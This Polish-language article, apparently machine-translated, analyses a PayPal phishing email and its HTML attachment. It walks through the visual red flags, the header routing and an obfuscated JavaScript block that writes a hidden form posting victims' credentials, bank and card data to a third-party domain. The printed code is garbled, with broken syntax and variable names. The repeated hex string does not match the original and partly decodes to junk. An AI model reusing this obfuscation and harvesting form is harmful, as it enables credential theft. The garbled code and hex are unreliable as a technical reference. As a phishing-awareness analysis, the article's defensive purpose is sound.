W dzisiejszym świecie, w którym wszyscy mają dostęp do informacji, phishing jest jednym z najpopularniejszych i najbardziej niszczycielskich ataków online, ponieważ zawsze możesz usunąć wirusa, ale jeśli Twoje dane bankowe zostaną skradzione, masz kłopoty. Oto opis jednego z takich ataków, jaki otrzymaliśmy.

Nie myśl, że ważne są tylko twoje dane bankowe: w końcu, jeśli ktoś przejmie kontrolę nad loginem do twojego konta, nie tylko zna informacje zawarte na tym koncie, ale istnieje prawdopodobieństwo, że te same dane logowania mogą być użyte na różnych innych rachunki. A jeśli włamą się na Twoje konto e-mail, mogą zresetować wszystkie Twoje inne hasła.

Więc oprócz trzymania silnych i różnych haseł, musisz zawsze zwracać uwagę na fałszywe e-maile udające prawdziwe. Chociaż większość prób phishingu ma charakter amatorski, niektóre są dość przekonujące, dlatego ważne jest, aby zrozumieć, jak je rozpoznać na poziomie powierzchni, a także jak działają pod maską.

Zdjęcie autorstwa asirap

Badanie tego, co jest w zasięgu wzroku





Nasz przykładowy e-mail, podobnie jak większość prób phishingu, „powiadamia” użytkownika o aktywności na koncie PayPal, co w normalnych okolicznościach mogłoby być niepokojące. Dlatego wezwaniem do działania jest zweryfikowanie / przywrócenie konta poprzez przesłanie prawie wszystkich danych osobowych, o których pomyślisz. Ponownie, jest to dość formalne.

Chociaż z pewnością są wyjątki, prawie każda wiadomość e-mail z phishingiem i oszustwem jest ładowana czerwonymi flagami bezpośrednio w samej wiadomości. Nawet jeśli tekst jest przekonujący, zazwyczaj w treści wiadomości można znaleźć wiele błędów, które wskazują, że wiadomość jest nieprawidłowa.

Treść wiadomości

Na pierwszy rzut oka jest to jedna z lepszych wiadomości phishingowych, jakie widziałem. Nie ma błędów ortograficznych ani gramatycznych, a słownictwo jest zgodne z oczekiwaniami. Jest jednak kilka czerwonych flag, które można zobaczyć, gdy przyjrzysz się zawartości nieco dokładniej.

- „Paypal” - Prawidłowa wielkość liter to „PayPal” (duże P). W wiadomości widać, że obie odmiany są używane. Firmy bardzo świadomie podchodzą do swojej marki, więc wątpliwe jest, aby coś takiego przeszło proces weryfikacji.

- „Zezwól na ActiveX” - Ile razy widziałeś, jak legalna firma internetowa wielkości Paypal używa zastrzeżonego komponentu, który działa tylko w jednej przeglądarce, zwłaszcza gdy obsługuje wiele przeglądarek? Jasne, gdzieś tam robi to jakaś firma, ale to czerwona flaga.

- „Bezpiecznie”. - Zwróć uwagę, że to słowo nie jest wyrównane na marginesie z resztą tekstu akapitu. Nawet jeśli nieco rozciągnę okno, nie zawija się ani nie rozstawia prawidłowo.

- „Paypal!” - Przestrzeń przed wykrzyknikiem wygląda niezręcznie. Kolejne dziwactwo, którego jestem pewien, że nie byłoby w prawdziwym e-mailu.

- „PayPal- Account Update Form.pdf.htm” - Dlaczego Paypal miałby załączać „PDF”, zwłaszcza jeśli mogliby po prostu połączyć się ze stroną w ich witrynie? Poza tym, dlaczego mieliby próbować zamaskować plik HTML jako PDF? To największa czerwona flaga ze wszystkich.

Nagłówek wiadomości



Kiedy spojrzysz na nagłówek wiadomości, pojawi się kilka dodatkowych czerwonych flag:

- Adres nadawcy to [email protected] .

- Brak adresu do. Nie wymazałem tego, po prostu nie jest to część standardowego nagłówka wiadomości. Zazwyczaj firma, która ma Twoje imię i nazwisko, personalizuje wiadomość e-mail do Ciebie.

Załącznik

Kiedy otwieram załącznik, od razu widać, że układ jest nieprawidłowy, ponieważ brakuje w nim informacji o stylu. Ponownie, dlaczego PayPal miałby przesyłać e-mailem formularz HTML, skoro mógłby po prostu podać link do swojej witryny?

Uwaga: użyliśmy do tego wbudowanej przeglądarki załączników HTML Gmaila, ale zalecamy NIE OTWIERAĆ załączników pochodzących od oszustów. Nigdy. Zawsze. Bardzo często zawierają exploity, które zainstalują trojany na Twoim komputerze w celu kradzieży informacji o Twoim koncie.



Przewijając nieco dalej w dół, widać, że ten formularz wymaga nie tylko podania danych logowania PayPal, ale także danych bankowych i danych karty kredytowej. Niektóre obrazy są uszkodzone.

Jest oczywiste, że ta próba phishingu zmierza do wszystkiego za jednym zamachem.

Awaria techniczna

Chociaż na podstawie tego, co widać, powinno być całkiem jasne, że jest to próba wyłudzenia informacji, teraz omówimy techniczną strukturę wiadomości e-mail i zobaczymy, co możemy znaleźć.

Informacje z załącznika





Pierwszą rzeczą, na którą należy zwrócić uwagę, jest źródło HTML formularza załącznika, które przesyła dane do fałszywej witryny.

Podczas szybkiego przeglądania źródła wszystkie linki wydają się prawidłowe, ponieważ prowadzą do „paypal.com” lub „paypalobjects.com”, z których oba są legalne.





Teraz przyjrzymy się niektórym podstawowym informacjom o stronie, które Firefox gromadzi na stronie.

Jak widać, niektóre grafiki są pobierane z domen „blessedtobe.com”, „goodhealthpharmacy.com” i „pic-upload.de” zamiast z legalnych domen PayPal.

Informacje z nagłówków wiadomości e-mail



Następnie przyjrzymy się surowym nagłówkom wiadomości e-mail. Gmail udostępnia to za pomocą opcji menu Pokaż oryginał w wiadomości.



Patrząc na informacje nagłówka oryginalnej wiadomości, możesz zobaczyć, że ta wiadomość została utworzona przy użyciu programu Outlook Express 6. Wątpię, czy w systemie PayPal jest ktoś, kto wysyła każdą z tych wiadomości ręcznie za pośrednictwem nieaktualnego klienta poczty e-mail.



Patrząc teraz na informacje o routingu, możemy zobaczyć adres IP zarówno nadawcy, jak i serwera przekazującego pocztę.

Adres IP „użytkownika” jest pierwotnym nadawcą. Szybko sprawdzając informacje o adresie IP, widzimy, że wysyłający adres IP znajduje się w Niemczech.

Kiedy spojrzymy na adres IP przekazującego serwera poczty (mail.itak.at), widzimy, że jest to dostawca usług internetowych z Austrii. Wątpię, czy PayPal kieruje ich e-maile bezpośrednio przez dostawcę usług internetowych z Austrii, gdy ma ogromną farmę serwerów, która z łatwością poradzi sobie z tym zadaniem.

Gdzie idą dane?

Więc jasno ustaliliśmy, że jest to wiadomość phishingowa i zebraliśmy pewne informacje o tym, skąd pochodzi wiadomość, ale co z tym, gdzie są wysyłane twoje dane?



Aby to zobaczyć, musimy najpierw zapisać załącznik HTM na naszym pulpicie i otworzyć w edytorze tekstu. Przewijając go, wszystko wydaje się być w porządku, z wyjątkiem sytuacji, gdy dochodzimy do podejrzanie wyglądającego bloku Javascript.

Wychodząc z pełnego źródła ostatniego bloku Javascript, widzimy:



<script language = ”JavaScript” type = ”text / javascript”>

// Copyright © 2005 Voormedia - WWW.VOORMEDIA.COM

var I, Y, X =”3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f7777772e646578706f737572652e6e65742f6262732f646174612f7665726966792e706870223e” y =”; for (i = 0; i <x.length; I + = 2) {y+=unescape(‘%’+x.substr(i,2));}document.write (Y);

</script>

Za każdym razem, gdy zobaczysz duży pomieszany ciąg pozornie przypadkowych liter i cyfr osadzony w bloku JavaScript, jest to zwykle coś podejrzanego. Patrząc na kod, zmienna „x” jest przypisywana do tego dużego łańcucha, a następnie dekodowana do zmiennej „y”. Końcowy wynik zmiennej „y” jest następnie zapisywany w dokumencie jako HTML.

Ponieważ duży ciąg składa się z cyfr 0-9 i liter a-f, najprawdopodobniej jest kodowany za pomocą prostej konwersji ASCII na Hex:

3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f2f7777772e64657870626f737267327f2e64657870626f737267327f2e646578706f73726732742f73742220616374696f6e3d22687474703a2f2f2f7777772e646578706f737267327f57e646578703a2f2f2f7777772f57706

Przetłumaczyć na:

<form name = ”main” id = ”main” method = ”post” action = ”http://www.dexposure.net/bbs/data/verify.php”>

To nie przypadek, że dekoduje to do prawidłowego tagu formularza HTML, który wysyła wyniki nie do PayPal, ale do nieuczciwej witryny.

Ponadto podczas przeglądania źródła HTML formularza zobaczysz, że ten tag formularza nie jest widoczny, ponieważ jest generowany dynamicznie za pośrednictwem JavaScript. Jest to sprytny sposób na ukrycie tego, co faktycznie robi HTML, gdyby ktoś po prostu przeglądał wygenerowane źródło załącznika (tak jak zrobiliśmy to wcześniej), w przeciwieństwie do otwierania załącznika bezpośrednio w edytorze tekstu.



Szybko sprawdzając whois w naruszającej witrynie, widzimy, że jest to domena hostowana na popularnym hoście internetowym 1and1.

Wyróżnia się to, że domena używa czytelnej nazwy (w przeciwieństwie do czegoś w rodzaju „dfh3sjhskjhw.net”), a domena jest zarejestrowana od 4 lat. Z tego powodu uważam, że ta domena została przejęta i wykorzystana jako pionek w tej próbie phishingu.

Cynizm to dobra obrona

Jeśli chodzi o zachowanie bezpieczeństwa w Internecie, nigdy nie zaszkodzi odrobina cynizmu.

Chociaż jestem pewien, że w przykładowym e-mailu jest więcej czerwonych flag, to, co wskazaliśmy powyżej, to wskaźniki, które widzieliśmy po zaledwie kilku minutach badania. Hipotetycznie, gdyby poziom powierzchni wiadomości e-mail naśladował w 100% jej legalny odpowiednik, analiza techniczna nadal ujawniłaby jej prawdziwą naturę. Dlatego ważne jest, aby móc badać zarówno to, co można, jak i czego nie można zobaczyć.